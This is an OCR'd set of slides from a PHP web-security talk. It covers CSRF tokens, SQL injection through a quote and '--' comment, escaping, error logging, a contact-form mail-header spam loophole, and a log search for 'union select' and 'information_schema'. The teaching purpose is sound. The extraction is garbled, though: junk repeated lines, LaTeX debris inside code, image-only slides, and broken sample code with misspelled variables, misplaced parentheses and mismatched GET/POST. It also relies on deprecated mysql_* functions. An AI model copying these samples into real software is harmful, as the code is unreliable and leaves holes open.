**http://www.mydomain.com** ,,,,,,,,,,,,,,,,,,,,,,,,,

```
,,,,,,,,,,,,,,,,,,,,,,,,,,
                                                                     <u>A REAL PROPERTY AND RESIDENCES OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL</u>
         Cross-Site Request Forgeries (CSRF)
 Option #2 - add a security token
<?php
$token = md5($_SESSION['user'].$_SERVER['REMOTE_ADDR']); 
$_SESSION['token'] = $token; 
?>
<form action="myform.php" method="GET">
<input type=hidden name=token value="<?=$tocken?>">
...
<?php
if (!isset($_SESSION['tokent'] ||
      strcmp($_POST['token'],$_SESSION['token'] !== 0) {
      // Throw error
 }
Problem:
  • token can still be captured by attacker
  ,,,,,,,,,,,,,,,,,,,,,,,,,
```
![](_page_29_Picture_0.jpeg)

![](_page_30_Picture_0.jpeg)

![](_page_31_Picture_0.jpeg)

Common, easily guessed directories are the first place that 'bots look to try and find well-known and unpatched security holes.

Many blackhats just do a Google search for common strings in footers in these 3rd party tools to locate folks who use them.

Subscribe to the tool mailing lists. Most everybody has them and you need to know if they issue an emergency security alert.

![](_page_32_Figure_0.jpeg)

This one should be obvious to any experienced programmer, hopefully not through painful self-experience.

![](_page_33_Figure_0.jpeg)

![](_page_34_Figure_0.jpeg)

![](_page_35_Figure_0.jpeg)

Keep checking for authentication

Next check for a valid object

Finally make sure the current user actually allowed to perform this operation on the object.

Note that the user id is passed into the isAllowed() function. This lets us give some users Admin or SuperUser capabilities to edit the entire site, no matter who owns that particular object.

![](_page_36_Figure_0.jpeg)

![](_page_37_Figure_0.jpeg)

![](_page_38_Figure_0.jpeg)

The same basic problem exists for system(), exec() and passthru()

![](_page_39_Figure_0.jpeg)

![](_page_40_Figure_0.jpeg)

![](_page_41_Picture_0.jpeg)

the double dash (--) is the line comment for SQL.

So the single quote closes the username, the double dash discards the rest of the line.

So the hacker needs to do is guess a valid username. No password required.

![](_page_42_Figure_0.jpeg)

ALWAYS use mysql\_real\_escape\_string on any user input before passing it to MySQL in query.

There are folks that much prefer to use prepared statements instead of crafting their own SQL strings. Binding the variables to the query handles the escaping for you.

Older code tends to use AddSlashes(), recommend using mysql\_real\_escape\_string instead.

![](_page_43_Figure_0.jpeg)

![](_page_44_Picture_0.jpeg)

![](_page_45_Figure_0.jpeg)

![](_page_46_Figure_0.jpeg)

![](_page_47_Figure_0.jpeg)

mysqli\_prepare() and mysqli\_stmt\_bind\_param() also work well here.

![](_page_48_Picture_0.jpeg)

On one of my clients servers, I have an hourly cron job that searches the logfile for any HTML request that has 'union select' in it.

If you see a request with 'union select' and 'information\_schema' in it, you're fucked.

```
,,,,,,,,,,,,,,,,,,,,,,,,,,
                                                                                 <u>A REAL PROPERTY AND RESIDENCES OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL</u>
                           Logging Failures
                        Track any SQL errors that occur. 
function Query($query) {
      $this->result = @mysql_query($query, $this->db_id) or
          MySQL_ErrorMsg("Unable to perform query: $query");
      $this->rows = @mysql_num_rows($this->result);
      $this->a_rows = @mysql_affected_rows($this->id);
  }
  function MySQL_ErrorMsg($msg) {
      \frac{\text{#text = mysq1_error();}}{\text{#text = "}\n}$text = mysql_error();
} $stack = debug_backtrace();
      foreach ($stack as $tmp) {
          $text .= " * Function: ".$tmp['function'].
               " Line: ".$tmp['line']."\n"
      }
      mail("webmaster@mydomain.com","SQL Error",$text);
   ,,,,,,,,,,,,,,,,,,,,,,,,,
```
![](_page_50_Picture_0.jpeg)

![](_page_51_Picture_0.jpeg)

Security by Obscurity is frowned upon by the security community because it does not improve the overall security of the system.

However it greatly increases the amount of effort required to hack into your server, thus greatly reducing the odds of a drive-by hacking using an automated robot.

Changing the filename extensions is getting kinda far out, but perhaps you can claim to have created a new scripting language

,,,,,,,,,,,,,,,,,,,,,,,,,,,, *<u>A REAL PROPERTY AND RESIDENCES OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL*</u> **Contact Us Spam Loophole <form action="contactus.php" method="post"> <input type=hidden name=to value="info@mydomain.com"> <input type=text name=from size=40> <input type=text name=subject size=40> <textarea name=body rows=15 cols=50></textarea> <input type=submit value='Contact Us'> </form> <?php \$to = \$\_POST['to'];**   $$from = 'From: '.$ POST['from']'."\r\n'$ **\$subject = \$\_POST['subject']; \$body = \$\_POST['body']; mail(\$to, \$subject, \$body, \$from);**

,,,,,,,,,,,,,,,,,,,,,,,,,,, *<u>A REAL PROPERTY AND RESIDENCES OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERTY OF A REAL PROPERT*</u> **Contact Us Spam Loophole <form action="contactus.php" method="post"> <input type=text name=from size=40> <input type=text name=subject size=40> <textarea name=body rows=15 cols=50></textarea> <input type=submit value='Contact Us'> </form> <?php \$to = 'info@mydomain.com';**  $$from = 'From: '.$ POST['from']'."\r\n'$ **\$subject = \$\_POST['subject']; \$body = \$\_POST['body']; mail(\$to, \$subject, \$body, \$from);**

![](_page_54_Picture_0.jpeg)

![](_page_55_Figure_0.jpeg)

![](_page_56_Picture_0.jpeg)

![](_page_57_Picture_0.jpeg)

Never trust what the user gives you. Mistakes happen, sometime innocent typos, sometime malicious attacks. Always catch and correct these errors.

Basic spy vs spy stuff. What your agent/program does not know, they cannot be tricked into revealing. Ignorance is the best firewall possible.

Log every action that makes a change to your data. Who did it, to what and when it was done. Note that "who" is not an absolute answer since folks share passwords or have easy to guess passwords.

When something goes wrong, even minor stuff, notify someone. Email, SMS, something. These notifications can be filtered, but somebody should be aware and looking at them.